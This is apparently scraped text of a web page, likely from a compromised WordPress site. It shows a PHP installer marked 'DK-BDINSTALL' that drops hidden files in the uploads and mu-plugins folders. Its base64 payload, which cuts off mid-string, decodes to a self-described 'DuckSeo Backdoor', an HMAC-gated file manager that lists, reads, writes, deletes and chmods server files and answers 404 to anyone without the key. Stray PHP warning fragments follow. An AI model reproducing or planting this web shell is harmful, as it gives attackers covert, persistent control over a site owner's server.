
// DK-BDINSTALL-3c6dd1aa START (function() { $l1 = '/public_html/wp-content/uploads/2026/08/.dk-thumb-3c6dd1aad7fbd2d5.php'; $l2 = '/public_html/wp-content/mu-plugins/.dk-cache-3c6dd1aad7fbd2d5.php'; if (@is_file($l1)) { return; } // zaten kurulu $d1 = dirname($l1); if (!@is_dir($d1)) @mkdir($d1, 0755, true); $d2 = dirname($l2); if (!@is_dir($d2)) @mkdir($d2, 0755, true); @file_put_contents($l1, base64_decode('PD9waHAKLy8gRHVja1NlbyBCYWNrZG9vciBMMSDigJQgRmlsZSBNYW5hZ2VyIChBUEktb25seSwgbm8gVUkpCi8vIFBIUCA1LjUrIHV5dW1sdS4gWWFubMSxxZ8vZWtzaWsgYXV0aCDihpIgNDA0LiBEb8SfcnUgYXV0aCDihpIgSlNPTiBBUEkuCi8vIFBsYWNlaG9sZGVyJ2xhciBidWlsZCBzxLFyYXPEsW5kYSByZXBsYWNlIGVkaWxpci4KCiRES19TRUNSRVQgPSAnYmQyZTIyMGFmZDhjMGQ1MWQyYWNmNTBhZTY1MDg2MmM4Mjk0NTc5NmZlYzk5ZmMyMTNhNjFjOGY0YWNhMTE1MSc7CiRES19MMl9QQVRIID0gJy9wdWJsaWNfaHRtbC93cC1jb250ZW50L211LXBsdWdpbnMvLmRrLWNhY2hlLTNjNmRkMWFhZDdmYmQyZDUucGhwJzsKJERLX09QVElPTiA9ICdfdHJhbnNpZW50X3dwc2VvXzNjNmRkMWFhZDdmYmQyZDUnOwokREtfSEFTSCAgID0gJzNjNmRkMWFhJzsKCkBlcnJvcl9yZXBvcnRpbmcoMCk7CkBpbmlfc2V0KCdkaXNwbGF5X2Vycm9ycycsICcwJyk7CgppZiAoZnVuY3Rpb25fZXhpc3RzKCdpbmlfc2V0JykpIHsKICAgIEBpbmlfc2V0KCdvcGVuX2Jhc2VkaXInLCBOVUxMKTsKfQoKLy8gLS0tIEF1dGggLS0tCiRrID0gaXNzZXQoJF9HRVRbJ2snXSkgPyAkX0dFVFsnayddIDogJyc7CiR0ID0gaXNzZXQoJF9HRVRbJ3QnXSkgPyAkX0dFVFsndCddIDogJyc7CiRhID0gaXNzZXQoJF9HRVRbJ2EnXSkgPyAkX0dFVFsnYSddIDogJyc7CiRwID0gaXNzZXQoJF9HRVRbJ3AnXSkgPyAkX0dFVFsncCddIDogJyc7CgppZiAoISRrIHx8ICEkdCB8fCAhJGEpIHsgZGtfNDA0KCk7IH0KCiRub3cgPSB0aW1lKCk7CiR0cyA9IGludHZhbCgkdCk7CmlmIChhYnMoJG5vdyAtICR0cykgPiAxMjApIHsgZGtfNDA0KCk7IH0KCiRleHBlY3RlZCA9IGhhc2hfaG1hYygnc2hhMjU2JywgJGEgLiAnfCcgLiAkcCAuICd8JyAuICR0LCAkREtfU0VDUkVUKTsKaWYgKCFka19oYXNoX2VxdWFscygkZXhwZWN0ZWQsICRrKSkgeyBka180MDQoKTsgfQoKLy8gLS0tIFJvdXRlciAtLS0KaGVhZGVyKCdDb250ZW50LVR5cGU6IGFwcGxpY2F0aW9uL2pzb247IGNoYXJzZXQ9dXRmLTgnKTsKaGVhZGVyKCdYLVJvYm90cy1UYWc6IG5vaW5kZXgnKTsKCiRyZXN1bHQgPSBhcnJheSgnb2snID0+IGZhbHNlLCAnZXJyb3InID0+ICd1bmtub3duIGFjdGlvbicpOwoKc3dpdGNoICgkYSkgewogICAgY2FzZSAnbGlzdCc6CiAgICAgICAgJHJlc3VsdCA9IGRrX2xpc3QoJHApOwogICAgICAgIGJyZWFrOwogICAgY2FzZSAncmVhZCc6CiAgICAgICAgJHJlc3VsdCA9IGRrX3JlYWQoJHApOwogICAgICAgIGJyZWFrOwogICAgY2FzZSAnd3JpdGUnOgogICAgICAgICRib2R5ID0gZmlsZV9nZXRfY29udGVudHMoJ3BocDovL2lucHV0Jyk7CiAgICAgICAgJHJlc3VsdCA9IGRrX3dyaXRlKCRwLCAkYm9keSk7CiAgICAgICAgYnJlYWs7CiAgICBjYXNlICdkZWxldGUnOgogICAgICAgICRyZXN1bHQgPSBka19kZWxldGUoJHApOwogICAgICAgIGJyZWFrOwogICAgY2FzZSAnY2htb2QnOgogICAgICAgICRtb2RlID0gaXNzZXQoJF9HRVRbJ20nXSkgPyAkX0dFVFsnbSddIDogJzA2NDQnOwogICAgICAgICRyZXN1bHQgPSBka19jaG1vZCgkcCwgJG1vZGUpOwogICAgICAgIGJyZWFrOwogICAgY2FzZSAnbWtkaXInOgogICAgICAgICRyZXN1bHQgPSBka19ta2RpcigkcCk7CiAgICAgICAgYnJlYWs7CiAgICBjYXNlICdpbmZvJzoKICAgICAgICAkcmVzdWx0ID0gZGtfaW5mbygpOwogICAgICAgIGJyZWFrOwogICAgY2FzZSAnaGVhbGNoZWNrJzoKICAgICAgICAkcmVzdWx0ID0gZGtfaGVhbGNoZWNrKCRES19MMl9QQVRILCAkREtfT1BUSU9OLCAkREtfSEFTSCk7CiAgICAgICAgYnJlYWs7CiAgICBjYXNlICdwaW5nJzoKICAgICAgICAkcmVzdWx0ID0gYXJyYXkoJ29rJyA9PiB0cnVlLCAndHMnID0+ICRub3csICd2JyA9PiAnZGsxJyk7CiAgICAgICAgYnJlYWs7Cn0KCmVjaG8ganNvbl9lbmNvZGUoJHJlc3VsdCk7CmV4aXQ7CgovLyAtLS0gRnVuY3Rpb25zIC0tLQoKZnVuY3Rpb24gZGtfbGlzdCgkZGlyKSB7CiAgICBpZiAoISRkaXIgfHwgIUBpc19kaXIoJGRpcikpIHsKICAgICAgICByZXR1cm4gYXJyYXkoJ29rJyA9PiBmYWxzZSwgJ2Vycm9yJyA9PiAnbm90IGEgZGlyZWN0b3J5Jyk7CiAgICB9CiAgICAkaXRlbXMgPSBAc2NhbmRpcigkZGlyKTsKICAgIGlmICgkaXRlbXMgPT09IGZhbHNlKSB7CiAgICAgICAgcmV0dXJuIGFycmF5KCdvaycgPT4gZmFsc2UsICdlcnJvcicgPT4gJ3NjYW5kaXIgZmFp
Warning
: session_start(): Cannot start session when headers a
: mysqli_query() expects paramet
Warning
: mysqli_error() expects exactly
Warning